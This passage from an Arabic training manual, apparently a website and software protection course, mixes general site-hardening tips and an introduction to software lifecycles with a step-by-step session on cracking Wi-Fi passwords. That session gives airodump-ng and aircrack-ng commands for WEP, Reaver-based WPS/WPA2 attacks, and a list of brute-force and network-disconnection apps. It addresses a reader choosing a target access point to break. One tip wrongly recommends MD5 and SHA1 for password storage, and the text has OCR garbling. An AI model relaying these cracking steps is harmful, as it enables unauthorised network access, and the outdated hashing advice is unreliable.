أخيراً، يجب عليك أن تكون قادرًا على إيجاد السلسلة المحرفية التي تسمح لك بالدخول إلى الموقع بصلاحيات المدير، باعتبار أن الموقع يتمتع بثغرات من أجل اختراقه.

### ثالثاً: أسس للنجاح

#### • تعلم لغة برمجة أو لغتين:

في حال أردت أن تتعلم اختراق المواقع بالطريقة الصحيحة، يجب عليك عندها أن تفهم كيف تعمل أجهزة الكمبيوتر وغيرها من التقنيات. تعلم استخدام لغات برمجة مثل SQL أو بايثون لتتمكن من الحصول على تحكم أفضل بالموقع التي تستهدفها بالإضافة لمعرفة الثغرات بالأنظمة.

#### • تعلم أساسيات HTML:

ستحتاج أن تفهم جيداً HTML و JavaScript في حال رغبت في اختراق المواقع بشكل خاص.

من الممكن أن يأخذ ذلك الكثير من وقتك لتعلمها، إلا أنه يوجد الكثير من الطرق المجانية لتعلم على الإنترنت، لذا لديك الفرصة إذا كنت تريد حقاً استغلالها.

#### • خذ بمشورة خبراء الأمن المعلوماتي:

هؤلاء مخترقون يستخدمون معرفتهم من أجل الخير، كashfivin عن ثغرات الحماية وجاء عليهم الانترنت مكان أفضل لجميع الناس.

في حال كنت تريدين تعلم الاختراق من أجل القيام بأهداف نبيلة أو من أجل حماية موقعك الخاص، يجب إذاً عليك أن تتوافق مع مواقع الأمن المعلوماتي الموجودة حالياً على شبكة الانترنت من أجل الحصول على نصائح.

- ابحث كثيراً عن الاختراق:

إذا كنت تريـد أن تتعلم كيفية الاختراق أو تريـد فقط حماية نفسك، عليك القيام بالكثير من البحث.

يوجـد الكثـير من الطرق التي يمكن أن تجعل المـواعـق عـرضـة لـلـاخـتـراقـ، وهـذـه القـائـمة بـتـغـيـيرـ مـسـتـمـرـ، لـذـا عـلـيـكـ أـنـ تـعـلـمـ باـسـتـمـارـ.

- ابق على تواصل مع المستجدات:

بـماـ أـنـ قـائـمةـ الاـخـتـراقـاتـ الـمحـتمـلةـ هيـ فـيـ تـغـيـيرـ مـسـتـمـرـ، عـلـيـكـ أـنـ تـأـكـدـ منـ أـنـكـ مـتـابـعـ لـكـلـ الـمـسـتـجـدـاتـ أـوـلـ بـأـوـلـ.

لـأـنـكـ مـحـمـيـ منـ نـوـعـ مـعـيـنـ مـنـ الـهـجـمـاتـ هـذـاـ لـاـ يـعـنـيـ أـنـكـ سـتـكـونـ بـأـمـانـ فـيـ الـمـسـتـقـبـلـ.

## إسـتـراـجـةـ تـرـدـيـةـ



الجلسة الثانية

عنوان الجلسة : تابع حماية المواقع

مدة الجلسة : 60 دقيقة

### مواضيعات الجلسة

- كيف تحمي موقعك الالكتروني من الاختراق



### كيف تحمي موقعك الالكتروني من الاختراق

ما كنّا لندعك تخرج وأنت يتملك شعور من عدم الأمان على موقعك الالكتروني، لذلك وكمحطة للمقال نستعرض أهم النقاط التي من خلالها سترزيد من مستوى الحماية

لديك، فالحذر والتعلم المستمر هو أساس النجاح في معركتنا ضد المخترقين، وكإجراء استباقي لابد لنا من الاهتمام بالأمور التي قد تؤدي بالموقع ليكون هدف سهل أمامهم، وإنما الأمثلة على ذلك قد تصيبك عند إصابة موقعك بالاختراق قد يجبرك على التعلم والاهتمام.

وكتوضيح في البداية، لا يوجد شيء اسمه القضاء على المخاطر، ولكن الحد منها، فلا تستطيع أي جهة مهما كان حجمها وتقنياتها في حماية الموقع تستطيع الإدعاء أنها قادرة على القضاء بشكل كامل لكل عوامل الخطر، وبناءً عليه نستعرض سوية أهم النصائح لتوفير بيئة آمنة لإدارة موقعك، وحمايته بالشكل الأمثل:

- توظيف جهة أو مختص لفحص الحماية.
- تحديد الإمكانيات الإدارية، فليس كل موظف يمكنه الوصول إلى كل شيء في الموقع.
- التركيز على كيف سيصل الناس إلى موقعك الإلكتروني وتوفير عوامل للثقة خصوصاً لبرمجيات التواصل.
- استخدام جدار حماية للموقع من أجل الحماية ضد أي هجمات تستغل نقاط ضعف البرمجيات.
- اجعل النسخ الاحتياطي صديقاً دائماً لموقعك.
- تسجيل موقعك في محركات البحث، حيث يوجد لديهم أدوات مدير الموقع توفر إمكانية فحص سلامة الموقع.

**قاعدة الأساسية لحماية موقعك** عليك أن تكون تملك تفكير أمني (ما أقصد به تفكير أمني أي لديك نفس طريقة التفكير التي يتمتع بها خبراء الاختراق )

مع كتابتك لكل سطر برمجي عليك أن تكون متفهم لما تكتب وهل ما تكتبه يمكن استغلاله وما هي الطرق التي يتم استغلاله بها وتقوم بمنعها

## ابرز مناطق الخطر في السكريبتات

1- المدخلات المتنوعه للبحث او لتسجيل الدخول او غيرها

2- عرض البيانات) العرض له اهميه كبيره مثل الادخال يجب ان تعرض البيانات بحيث اذا كان بها كود لايتفاعل مع المتصفح مثل اكواد js & html وطبعا هنا ايضا دور مهم للمدخلات

3- لاتعتمد على لغة جافا سكريبت في فلترة المدخلات فهي غير كافية ويمكن ابطال مفعولها من المتصفح وتجاوزها

4- رفع الملفات واحده من اكثرا الاسباب خطوره في اختراق الموقع وحمايتها لا تعتمد على طريقة واحده وانما على عدة طرق وعلى حسب الاحتياجات وكل مبرمج وابداعه في الحماية

5- الكوكيز بعض المبرمجين يقوم باستخدامها دون عمل اي تشفير لها او حماية ويظن انه لا احد ينتبه لها وهذا امر خطير ان تتركها بدون تشفير او حماية

6- لاتسمح بظهور الاخطاء بعض المبرمجين يسمحون بظهور اخطاء البرمجة على الموقع في حالة حدوثها وهذا امر خطير وعليك ايقاف اظهار الاخطاء والاكتفاء بملف error\_log لدراسة الاخطاء

7- حدد كمية معينه من البيانات التي تستقبلها في حالة كان سيرفرك مفتوح ولا يقدم لك حماية

هناك انواع من الهجمات تستهدف المدخلات التي لا تحدد اكبر كمية من البيانات

في لغات البرمجة تأتي الاعدادات افتراضية لمنع مثل هكذا هجمات لكن عليك في البرمجة ان تحدد كل مدخل وكم يسمح من حروف او ارقام او بيانات ولا يستقبل اكثر من هذا الحد

8- اهتم بحماية السيرفر حيث حماية السيرفر تشكل نسبة كبيرة من حماية موقعك

9- البيانات المهمة مثل الباسوردات لا تقم بوضعها بدون تشفير واستخدم خوارزميات من نوع One-Way مثل MD5 & SHA1

10- لا تستخدم اضافات او دوال او كلاسات برمجية دون ان تتحقق من سلامتها اول باول

11- اطلع دائما على الاخبار وجديد الحماية والاختراق لي تكون لديك دراية باخر مستجدات هذا العالم

12- دائما راقب سلوك موقعك او السكريبت واقرء ملفاته لي تعلم كيف يتعامل ويتجاوب مع الزوار ومحاولات الاختراق واكتشف نقاط الضعف وقم بحمايتها

## 10- نشاط

### مناقشة

---

**عزيزي المتدرب:** من خلال ما تم شرحه تكلم عن كيف تحمي موقعك الالكتروني من الاختراق.



## الوحدة التدريبية السادسة



## جدول زمني للجلسات

الجلسة الثانية	راحة	الجلسة الأولى	م
----------------	------	---------------	---

تابع حماية البرمجيات	10 دقيقة	حماية البرمجيات	الموضوع
60 دقيقة		60 دقيقة	الزمن

الوسائل التدريبية	الإجراءات التدريبية	م
مناقشة	التقديم والتعارف	1
أقلام - شفافيات	تمرين	2
جهاز عرض - السبورة	عرض المادة العلمية	3
أقلام - اوراق	عرض ومناقشة النشاط	4
جهاز عرض - السبورة	عرض المادة العلمية	5
أقلام - اوراق	عرض ومناقشة النشاط	6
جهاز عرض - السبورة	عرض المادة العلمية	7

المدة	الوسائل التدريبية	أساليب التدريب	الموضوع / النشاط
-------	-------------------	----------------	------------------

10 دقيقة	أوراق	• إفتتاح البرنامج والتعارف
10 دقيقة	الحاضرة	• فيديو تدريبي
15 دقيقة	المناقشة	• نشاط 11-
20 دقيقة	عصف ذهني	• تطبيقات
25 دقيقة	التطبيق العملي	• برمجيات
15 دقيقة	الحاضرة	• نشاط 12-
10 دقيقة		• فيديو تدريبي
120 دقيقة		

اليوم التدريسي السادس

دليل تدريب الجلسة الأولى

## الجلسة الأولى

عنوان الجلسة : حماية البرمجيات

مدة الجلسة: 60 دقيقة

## مواضيعات الجلسة

• تطبيقات



تطبيقات

## ► الطريقة الأولى: أجهزة راوتر WEP

- التحكم الجذري (Root) في جهاز أندرويد متواافق مع التطبيق. لا يمكن لكل الهواتف والأجهزة اللوحية التي تعمل بنظام Android القيام بكسر كلمة مرور نظام :WPS

يجب أن يمتلك الجهاز بطاقة شبكة لاسلكية من نوع Broadcom bcm4329 أو bcm4330 أو bcm4329 ، بالإضافة إلى التحكم الجذري في جهاز الأندرويد (Root) وهو ما يعني القدرة على التحكم في برمجيات الهاتف الذي على مستوى متقدم وأعمق مما يتاحه الشكل الأساسي المُقدم من قبل مُصنع الهاتف.

يمكنك الاعتماد على توزيعة سيانوجين مود Cyanogen ROM؛ التي تضمن لك أفضل نسب النجاح في تحقيق غرضك.

من بين الأجهزة المعروفة دعمها لهذه التوزيعة:

Nexus 7	▪
Galaxy S1/S2/S3/S4/S5	▪
Galaxy y	▪
Nexus One	▪
Desire HD	▪
Micromax A67	▪

- تحميل وتثبيت تطبيق Bcmon. تسمح لك هذه الأداة بتفعيل وضع المراقبة - (Monitor Mode) في بطاقة Broadcom وهو الأمر الأساسي لكي تتمكن من كسر كلمة المرور: يمكنك تنزيل تطبيق bcmon مجاناً كملف بصيغة APK من صفحة التطبيق الرسمية في موقع Google Code.

لكي تقدر على تثبيت الملف بصيغة APK، سوف تحتاج إلى ضبط خيارات قائمة الأمان والحماية والسماح بتثبيت التطبيقات المنزلة على جهاز الهاتف من المصادر غير المضمونة وغير المعتمدة بشكل طبيعي من قبل نظام تشغيل الهاتف الافتراضي.

- تشغيل تطبيق Bcmon. بعد الانتهاء من تثبيت ملف APK، قم بتشغيل التطبيق. قم بتثبيت أي برمجيات أو أدوات إضافية، إن طلب منك ذلك. انقر على خيار "تفعيل وضع المراقبة": إذا انهار التطبيق، قم بفتحه وحاول من جديد. إن انهار التطبيق للمرة الثالثة، فعلى الأغلب أن جهازك غير متوافق مع التطبيق. يجب أن يكون الجهاز في وضعية التحكم الجذري (Rooted) لكي يقدر على - تشغيل تطبيق Bcmon.
- انقر على خيار "تشغيل سطر الأوامر" (Run bcmon terminal). سوف يؤدي ذلك إلى تشغيل سطر أوامر مشابه لسطر أوامر نظام لينكس. اكتب الأمر airodump-ng ثم اضغط على زر الإدخال: سيؤدي ذلك إلى تحميل أداة Airdump وسيتم نقلك إلى سطر الأوامر من جديد. اكتب الأمر airodump-ng wlan0 ثم انقر على زر الإدخال.
- قم بتحديد "نقطة الوصول Access Point" التي ترغب بكسر حمايتها: سوف تظهر لك قائمة بنقاط الوصول المتاحة. يتوجب عليك اختيار نقطة وصول تستخدم نظام التشفير WEP؛ لكي تقدر على تنفيذ الخطوات الواردة في هذا القسم من المقال.
- لاحظ عنوان (ماك MAC) الذي سوف يظهر لك: انتبه إلى أن المقصود هو عنوان التحكم في الوسائط الخاص بالرووتر وليس نظام التشغيل Mac. الرقم الظاهر أمامك هو رقم مميز عالمياً ويفترض ألا توجد أي بطاقة شبكة إنترنت أخرى بنفس عنوان الماك. احرص على كتابة العنوان الصحيح في حالة ظهر لك أكثر من عنوان للعديد من أجهزة الرووتر. يمكنك أن تكتب هذا العنوان في مكان خارجي.
- انتبه كذلك إلى القناة التي تقوم "نقطة الوصول" ببثها من عليها.

- ابدأ عملية مسح القناة. سوف يتوجب عليك جمع معلومات من "نقطة الوصول" لبعض ساعات، قبل أن تتمكن من بدء محاولات كسر كلمة المرور:

اكتب الأمر `airodump-ng -c channel# --bssid MAC address` و `w`، ثم انقر على زر الإدخال. سيبداً تطبيق Airodump بعملية المسح. يمكنك ترك الجهاز لبعض الوقت أثناء جمعه للمعلومات. احرص على توصيل الجهاز بالشاحن إن كانت البطارية منخفضة.

استبدل `#channel` برقم القناة التي تستخدمنها نقطة الوصول للبث.

استبدل `MAC address` بعنوان MAC الخاص بجهاز الراوتر (مثلاً `.(a:95:9d:68:1600:0)`).

استمر بمسح القناة حتى تصل إلى ما بين 20,000 إلى 30,000 حزمة على الأقل.

- اكسر كلمة المرور:

يمكنك البدء بمحاولة كسر كلمة المرور بعد امتلاك عدد مناسب من حزم البيانات. ارجع إلى سطر الأوامر واكتب الأمر `aircrack-ng output*.cap` ثم انقر على زر الإدخال.

- لاحظ كلمة المرور المكتوبة بالنظام السداسي العشري عند الانتهاء:  
ستظهر الرسالة **Key Found!** متبوعة بكلمة المرور بالنظام السداسي العشري عند انتهاء عملية كسر كلمة السر (التي قد تتطلب عدة ساعات). تأكد من أن نسبة الاحتمالية "Probability" تساوي 100% وإن كلمة المرور لن تعمل. لا تقوم بإدخال الرمز ":" عند إدخال كلمة المرور. إن كانت كلمة المرور `12:34:56:78:90` مثلاً، اكتب `1234567890`.

- الطريقة الثانية: أجهزة الراوتر المؤمنة بتشغير WPS WPA2
- التحكم الجذري (Root) في جهاز أندرويد متوافق مع التطبيق المستخدم:

لا يمكن لكل الهواتف والأجهزة اللوحية التي تعمل بنظام Android القيام بكسر كلمة مرور نظام WPS. يجب أن يمتلك الجهاز بطاقة شبكة لاسلكية من نوع bcm4329 أو Broadcom bcm4330، بالإضافة إلى التحكم الجذري في جهاز الأندرويد (Root) وهو ما يعني القدرة على التحكم في برمجيات الهاتف الذي على مستوى متقدم وأعمق مما يتاحه الشكل الأساسي المقدم من قبل مُصنع الهاتف.

يمكنك الاعتماد على توزيعة سيانوجين مود Cyanogen ROM؛ التي تضمن لك أفضل نسب النجاح في تحقيق غرضك. من بين الأجهزة المعروفة دعمها لهذه التوزيعة:

Nexus 7 ·  
Galaxy Ace/S1/S2/S3 ·  
Nexus One ·  
Desire HD ·

- تحميل وتنصيب تطبيق Bcmon:  
تسمح لك هذه الأداة بتفعيل وضع المراقبة (Monitor Mode) في بطاقة Broadcom وهو الأمر الأساسي لكي تتمكن من كسر كلمة المرور. يمكنك تنزيل تطبيق bcmon مجاناً كملف بصيغة APK من صفحة التطبيق الرسمية في موقع Google Code.

لكي تقدر على تثبيت الملف بصيغة APK، سوف تحتاج إلى ضبط خيارات قائمة الأمان والحماية والسماح بتنصيب التطبيقات المنزلة على الهاتف من المصادر غير المضمونة والمعتمدة بشكل طبيعي من قبل نظام تشغيل الهاتف الافتراضي. يمكنك الاطلاع على مقالات ترشح كيفية القيام بذلك بشكل مفصل من خلال مراجعة قسم التقنية في موقع ويكي هاو.

### • تشغيل تطبيق **Bcmon**

بعد الانتهاء من تثبيت ملف APK، قم بتشغيل التطبيق. قم بتنشيط أي برمجيات أو أدوات إضافية، إن طلب منك ذلك.

انقر على خيار "تفعيل وضع المراقبة". إذا انهار التطبيق، قم بفتحه وحاول من جديد. إن انهار التطبيق للمرة الثالثة، فعلى الأغلب أن جهازك غير متواافق مع التطبيق.

يجب أن يكون الجهاز في وضعية التحكم الجذري (Rooted) لكي يقدر على تشغيل تطبيق **Bcmon**.

### • تحميل وتثبيت تطبيق **Reaver**

وهو أحد البرمجيات المصممة لكسر كلمات السر المشفرة بنظام WPS؛ بهدف استرجاع كلمة مرور تشفير WPA2. يمكنك تنزيل تطبيق Reaver بصيغة ملف APK من الموضوع الرسمي للمطور في منتديات "XDA-developers".

### • شغل تطبيق **Reaver**

انقر على أيقونة التطبيق من قائمة التطبيقات.

سيتوجب عليك تأكيد عدم استخدام التطبيق لأهداف غير مشروعة أولاً، ثم سيقوم التطبيق بالبحث عن الشبكات المتاحة.

انقر على اسم نقطة الوصول التي ترغب بكسر حمايتها للاستمرار.

قد يتوجب عليك تأكيد وضع المراقبة (Monitor Mode) قبل الاستمرار. سيؤدي ذلك إلى فتح تطبيق bcmon مجدداً في هذه الحالة.

يجب أن تقبل نقطة الوصول التي تختارها المصادقة بواسطة WPS. لا تدعم كل أجهزة الراوتر هذه الخاصية.

- قم بالتأكد من إعداداتك:

يمكنك الاعتماد على الإعدادات الافتراضية في أغلب الحالات. سوف تحتاج إلى التأكد من تفعيل صندوق الإعدادات التلقائية المتقدمة .(Automatic advanced settings)

- ابدأ عملية كسر كلمة المرور:

انقر على زر بدء الهجوم (Start attack)، الموجود أسفل قائمة إعدادات Reaver. سوف تظهر لك شاشة، تعرض نتائج عملية الكسر الحالية.

قد تتطلب عملية كسر كلمة مرور WPS ما بين ساعتين إلى 10 ساعات أو أكثر وقد لا تنجح هذه العملية دائمًا.

► تطبيق Mandic magic للإتصال بشبكات الواي فاي  
طريقة تشغيل تطبيق :Mandic magic

بعد تحميل التطبيق لنظام هاتفك الذكي تقوم بفتح شبكة الواي فاي وكذلك GBS في هاتفك الذكي.

قم بفتح التطبيق وهنا سيتطلب التسجيل بحساب إلكتروني خاص بك، تقوم بعمل المطلوب، وبعد الإنتهاء من تسجيل الحساب تظهر لك واجهة التطبيق موضحة لك خريطة للمكان المتواجد فيه، مع ظهور علامات ملونة ومختلفة، كل واحدة من هذه العلامات تدل على وجود نقطة إتصال، وبخصوص ألوان العلامات فاللون الأخضر وجود شبكة مفتوحة، واللون الأصفر يتطلب التسجّب فقط، أما اللون الأحمر يعني أن الشبكة محمية بباسورد حماية.

هنا لا داع للقلق بأن تكون الشبكة محمية أم لا ، فعند النقر على الإشارة الملونة والقريبة منك يظهر لك معلومات الشبكة من إسمها وقوتها وكلمة المرور حتى لو كانت محمية.

الخطوة الأخيرة هي نسخ كلمة المرور ولصقها في أداة الواي فاي، وهنا تكون قد إنتهينا من طريقة عمل التطبيق والسهلة جداً.

#### ► تطبيق aircrack-ng للأندرويد:

إذا كنت تريدين تأمين شبكة إنترنت لديك من عمليات التجسس والإختراق قد تتعلم من البداية كيفية تخفي هذه الشبكات ولكن هناك تطبيقات مميزة تساعدك في هذا الأمر بطرق أسرع، وتعتبر أداة aircrack-ng هي الأشهر في هذا المجال وممتاحة لعدة أنظمة ومنصات أخرى.

وتم تطوير التطبيق بواسطة عدة مشاهير في عالم برمجة تطبيقات الأندرويد وأخصائي الحماية المعروفيين ولكن يتطلب التطبيق أن يدعم هاتفك الذكي وضع المراقبة "monitor mode" في معالج شريحة الإنترنت داخل الهاتف.

#### ► تطبيق WPA WPS Tester :

يسمح لك تطبيق WPA WPS Tester بإختبار حماية الواي فاي ويعتبر من أشهر تطبيقات اختراق Wifi للأندرويد وتم تصميمه بغرض فحص شبكات الإنترت من الثغرات والمعروف عنه بإمكانية كسر كلمة سر الواي فاي في عدة مرات، كما يقوم بفحص أجهزة راوتر-اكسس بوينت المتصلة وفحص كود WPS الخاص بها ويعتمد على عدة خوارزميات للفحص مثل : "Zhao, Blink, Asus, Arris" ولكن يحتاج التطبيق إلى نظام اندرويد 4.0 أو أعلى ليعمل على هاتفك.

### ➤ تطبيق :Kali Linux Nethunter

يعتبر نظام كالي لينكس من أشهر الأنظمة المخصصة للمخترقين والهاكرز الأخلاقيين وتم صناعته بواسطة مطوري " Offensive Security "، ويمكنك تطبيق Kali Linux Nethunter من اختبار الثغرات في شبكة الإنترنت ويحتاج إلى تشغيل أداة " Kali's Wifite tool " لبدء عملية الفحص واختراق الشبكة.

ويقدم التطبيق واجهة تشغيل سهلة للتحكم في بيانات الشبكة وضبط إعدادات الملفات المعقدة كما يدعم اختراق شبكات الواي فاي للأندرويد بشرائح 802.11 وهي أداة يجب أن تتوارد مع كل مخترق بكل تأكيد.

### ➤ تطبيق :Zanti

ذكرنا إسم تطبيق Zanti في بداية المقال ضمن أشهر تطبيقات اختبار حماية الواي فاي في عدة مراحل مختلفة وتم تطويره بواسطة " the house of Zimperium " كما يمتلك التطبيق عدة أدوات داخلية لاختراق شبكة الواي فاي وفحص التشفير المستخدم.

يحتوي على أداة WiFi scanner لفحص شبكة الواي فاي وإظهار الأجهزة المتصلة بالراوتر كما يمكنك استخدامه لقطع الانترنت عن المتصلين بالراوتر ومنع المستخدم من الوصول لأي خوادم إنترنت وهناك عدة ميزات داخل التطبيق لكشف الثغرات الخلفية لشبكة الانترنت لديك.

### ➤ تطبيق :Reaver

يمكنك تطبيق Reaver و اختصار المعروف RfA من اختراق الواي فاي للأندرويد يستخدم واجهة التشغيل Reaver-GUI المخصصة

للهواتف الذكية التي تدعم وضع "monitor-mode" الذي يمكن تشغيله/تعطيله في أي وقت يدوياً ويعمل التطبيق على كسر حماية راوتر WPS نفسها.

يعتمد التطبيق على هجمات اختراق قاتلة ضد أكواد WPS المسجلة و يستعيد كلمات السر السابقة في حماية "WPA/WPA2" وتم اختباره على عدة أجهزة مختلفة حتى الآن منذ تطويره ويمكنه الحصول على نصوص كتابية تحتوي على كلمات السر التي تستخدمنها شبكة الواي فاي في مدة 2-5 ساعات كما يدعم التطبيق إضافة سكريبتات خارجية!

### ► تطبيق Penetrate Pro

اداة Penetrate Pro تعمل بطريقة بسيطة حيث تقوم بتحليل شبكة الواي فاي وعرض بعض الإحصاءات المتعلقة بها لتأمينها من المخاطر ولكن يحتاج إلى هاتف معمول له رoot لفحص شبكات واي فاي المحيطة، ويدعم عدة أجهزة راوتر مختلفة بحماية .WEP/WPA

### ► Nmap for android

تطبيق Nmap for android مخصص لاختراق الواي فاي للأندرويد والفحص داخل شبكة الإنترنٌت ومعايرها المختلفة مثل "الاستضافة، حزم البيانات، خدمات النظام، الجدار الناري، المزيد.." ويعمل على تطبيقات اندرويد بدون روت ولكن لا يحصل على كافة المميزات التي يمكن أن يحصل عليها الهاتف المعمول لها روت.

يحتوي على خاصية SYN وطباعة بصمة النظام "OS" كما يتاح التطبيق على منصات أخرى مثل ويندوز، لينكس، ماك وله عدة نسخ أخرى تدعم اتصال OpenSSL.

## wifikill for android ➤

تطبيق wifikill للأندرويد من التطبيقات المشهورة لقطع الإنترن트 عن الأجهزة المتصلة بالواي فاي عبر هاتفك الذكي ويعمل عبر واجهة بسيطة وسهلة جداً للتخلص من المتداخلين على الإنترن特 لديك بدون إذن وتعرض حجم البيانات المستهلكة من قبل هذه الأجهزة وعرض أسماء الأجهزة.

كما يمكنك معرفة المواقع التي قام بزيارتها المتصلين بجهاز الروتر لديك ولكن يحتاج هذا التطبيق إلى الحصول على خاصية الروت على أندرويد، وعند تشغيل التطبيق > يقوم بفحص شبكة الإنترن特 وعرض الأجهزة المتصلة مع إمكانية قطع الإنترن特 عنها بضغطة واحدة.

## :WPS Connect ➤

تطبيق WPS Connect الشهير لإختراق شبكات الواي فاي يسمح لك بالبحث عن شبكات واي فاي قريبة والإتصال معها وهو يعمل على أجهزة أندرويد "روت"، كما يسمح لك بفصل الإنترن特 عن الأجهزة المتصلة، ويقول مطور التطبيق: أنه قام بتصميمه بغضون فحص حماية الشبكات ومدى قدرتها على الصمود أمام برامج عرض كلمة سر الواي فاي "Pin".

كما يدعم بغير ال Pin Code إمكانية فحص خوارزميات (ComputePIN) أو (easyboxPIN) ويعمل التطبيق على أندرويد 4.0 أو أعلى.

### ► تطبيق WIBR + للأندرويد:

تم تطوير تطبيق WIBR + لفحص حماية شبكات الواي فاي واختبار قدرتها على صد الهجمات عبر هجمات "Bruteforce" عنيفة بالإضافة لتنفيذ هجمات "dictionary attacks" على شبكة الواي فاي لمحاولة تحميل كلمات السر السابقة وكشفها، كما يسمح بتخصيص عملية الفحص وأهمية الشبكات لديك.

يمكنك كسر كلمات السر بحروف كبيرة/ صغيرة والأرقام والرموز أيضاً ويستغرق البرنامج بعض الوقت لفك تشفير شبكات Wifi.

## إسراحة تربية



الجلسة الثانية

عنوان الجلسة : تابع حماية البرمجيات

مدة الجلسة : 60 دقيقة

## مواضيعات الجلسة

- البرمجيات



### البرمجيات

يطلق عليها بالإنجليزية (Software's)، وهي عبارة عن وصف لكلّ ما يقوم به الحاسوب من عمليات متكاملة، كحلّ المسائل الرياضية والإحصائية، بالإضافة إلى

إجراء التصحيح اللازم على الصيغة التحريرية وإنجاز العمليات التي يطلبها المستخدم على أكمل وجه، فإن مصطلح البرمجيات يشير إلى كل ما يتكون منه جهاز الحاسوب باستثناء مكونات الحاسوب المادية.

يُدرج تحت هذا المصطلح مختلف البرامج ولغات البرمجة وكلّ ما لا يمكن لمسه داخل جهاز الحاسوب، ومن بينها المواقع الإلكترونية، ونظم التشغيل، وغيرها، كما يشير مفهوم البرمجيات إلى مختلف التعليمات والأوامر التي يتولى جهاز الحاسوب قراءتها آلياً، وتكتب باستخدام لغات برمجة خاصة ومتخصصة لإنشاء البرمجيات والتطبيقات، ويُتّم تنفيذها بواسطة المترجم الخاص بلغة البرمجة.

### عناصر البرمجيات

للبرمجيات صناعة خاصة بها، إذ تشمل التطوير والصيانة والنشر، بالإضافة إلى خدمة ما بعد البيع أيضاً، والتدريب عليها؛ ويشار تاريخياً إلى أنّ صناعة البرمجيات تعود رسمياً إلى منتصف السبعينيات، وتعتبر الولايات المتحدة مركزاً رئيسياً لشركات صناعة البرمجيات؛ إذ تحتضن كاليفورنيا أكثر من 500 شركة مصنعة للبرمجيات في فقط، فإنّ إنشاء البرمجيات يتطلّب توفر لغات البرمجة كشرط أساسى، والتي تعتبر بمثابة أداة مساعدة في كتابة برامج الحاسوب، بالإضافة إلى عدد من الأدوات كالصرف، والمصحح، والمفسّر، والرابط، وبرنامج تحرير النصوص، والبيئة التطويرية المتكاملة.

### أنواع البرمجيات

#### • برمج التطبيقات:

من أكثر أنواع البرمجيات استخداماً، كما هو الحال في برامج معالجة الكلمات، أو تطبيقات MS-office، وغيرها من البرامج.

- البرنامج الثابت:

يطلق عليه بالإنجليزية (Firmware) يُستخدم هذا النوع من البرمجيات لغaiات التحكم بالبيانات ومراقبتها ومعالجتها، ومن أكثر الأنواع شيوعاً هو الأنظمة المضمنة، ويظهر استخدامها في أمثلة حية كإشارات المرور وساعات اليد الإلكترونية.

- البرنامج الوسيطة:

يطلق عليها بالإنجليزية (middle ware)، وهي عبارة عن برنامج يلعب دور الوسيط من خلال تحكمه بالنظم الموزعة وتنسيقها.

- برامج النظم:

يطلق عليها بالإنجليزية (System Software) وهي كافة البرامج الحاسوبية التي تؤدي دوراً رئيسياً في السيطرة على المكونات المادية للحاسوب، وتؤدية الأوامر والمهام المطلوبة من الحاسوب، ومن أهم هذه البرمجيات أنظمة التشغيل كマイكروسوفت ويندوز، ولينكس، وسولاريس وغيرها.

- اختبار البرامج:

يُصنّف هذا البند كمجال منفصل تماماً نظراً لاهتمامه التام بتطوير البرامج الحاسوبية، وتحتوي أساليب التأكّد من جودة النظام أو البرمجية قبل وضعها بين يدي المستخدم.

#### • فحص البرمجيات:

تعتبر هذه المرحلة بمثابة عملية استقصاء خاصة بالبرمجيات لأهداف تجريبية، وتسعى لإعطاء معلومات ذات علاقة بجودة المنتج لكلّ من يهمه أمر التغذية الراجعة.

### مراحل بناء النظام البرمجي

في هندسة البرمجيات، بناء النظام البرمجي ليس مجرد كتابة شفرة، وإنما هي عملية إنتاجية لها عدة مراحل أساسية وضرورية للحصول على المنتج، وهو البرنامج بأقل كلفة ممكنة وأفضل أداء محتمل.

يطلق على هذه المراحل اسم دورة حياة النظام البرمجي (Software Lifecycle) التي قد يبدو بعضها ليس له علاقة بالبرمجة.

وهنالك الكثير من التصورات والنماذج في هندسة البرمجيات تصف عملية إنتاج برنامج والخطوات اللازمة لذلك.

كما أن هذه الدورة خاضعة للتطوير دائماً، حيث بالإضافة للدورات الكلاسيكية، ظهر مفهوم المنظومة المرنة (Agile Process) والتي تتخلي عن النموذج الثابت للمنظومة الكلاسيكية في سبيل المزيد من حرية الحركة للمشروع.

و فيما يلي عرض لإحدى أشهر دورات حياة النظام البرمجي الكلاسيكية وهي دورة الشلال (Waterfall Model):

- **كتابة وثيقة الشروط الخارجية والداخلية:**

وثيقة الشروط الخارجية يتم أخذها من الزبون. تحتوي الوثيقة على متطلبات الزبون في ما يخص مواصفات البرنامج الذي يجب إنشاؤه.

ثم يتم تحليل المتطلبات بشكل أولي ثم كتابة وثيقة شروط داخلية تحتوي على تفسير المواصفات التي يريدها الزبون بدقة أكبر، وبطريقة تتماشى مع مصطلحات المبرمجين.

قد تكون طلبات الزبون متعارضة وفي هذه الحالة يتم الرجوع إليه لتنقیح وثيقة الشروط. ثم يتم تحديد عدد الساعات الالزمة للعمل وحساب التكلفة.

- **التحليل:**

في هذه العملية تجمع المعلومات بدقة ثم تحدد المتطلبات والمهام التي سيقوم بها البرنامج، وتوصف هذه المهام بدقة تامة، كما تدرس الجدوى المرجوة من البرنامج، فالمستخدم مثلاً يضع تصوراً للبرنامج ليقوم بعمليات معينة، ومهمة مهندس البرمجيات في هذه المرحلة هي استخلاص هذه الأفكار وتحديدها؛ لذلك فهي تتطلب مهارة عالية في التعامل مع الزبائن، وقدرة على التحليل الصحيح. ينتج في نهاية هذه المرحلة وثيقة تدعى جدول الشروط والمواصفات دينامكamiid.

## • التصميم:

تصميم البرمجيات هي مرحلة من مراحل دورة حياة النظام، تساعدنا في تحديد كيفية حل المشكلة "كيف سنحل المشكلة؟"، والخطيط للتوصل إلى حلول للمشكلة، والدخول في تفاصيل النظام.

التصميم يحدد هيكلية وبنية النظام من خلال تجزئة النظام إلى مجموعة من الأنظمة الفرعية Sub-Systems مما يساهم في السيطرة على التعقيد في النظام System Complexity ، وتحديد الواجهات ونماذج المستخدم User Interfaces ، والمكونات Components ، والوحدات Modules والبيانات للنظام كي يحقق النظام متطلبات الزبون.

ونقوم بمرحلة التصميم باستخدام المتطلبات التي حدناها في مرحلة التحليل.

مرحلة التصميم يتم خلالها إيجاد التصميم الأمثل لنظام المعلومات الحاسوبي الذي يلبي احتياجات المستخدمين التي تم توصيفها في مرحلة التحليل.

إن عملية التصميم في جوهرها هي عملية حل مشكلات، أي يجري البحث خلالها عن أفضل الحلول التصميمية لبناء نظم ذات أهداف محددة.

## • الترميز (كتابة الكود):

تحول الخوارزميات والمخططات Diagrams التي تم انتاجها في مرحلة التصميم إلى إحدى اللغات البرمجية، وذلك لانتاج برنامج او نظام قابل للاستخدام من قبل الزبون، يلبي احتياجاته الموضحة في وثيقة الشروط.

